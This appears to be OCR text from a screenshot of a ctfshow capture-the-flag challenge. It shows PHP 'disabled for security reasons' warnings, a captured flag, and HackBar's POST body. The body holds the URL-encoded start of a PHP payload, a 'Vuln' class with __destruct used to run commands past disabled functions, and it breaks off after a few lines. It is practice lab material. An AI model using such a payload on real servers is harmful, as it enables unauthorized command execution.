 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{6d3eb9e7-ca8e-476c-84c9-f3e5a828a210}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://9f4783f9-cbd5-4b55-8448-88461286bce3.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=%0Afunction%20ctfshow(%24cmd)%20%7B%0A%20%20%20%20global%20%24abc%2C%20%24helper%
2C%20%24backtrace%3B%0A%0A%20%20%20%20class%20Vuln%20%7B%0A%20%20%20%20%20%20%2
0%20public%20%24a%3B%0A%20%20%20%20%20%20%20%20public%20function%20__destruct()%20%7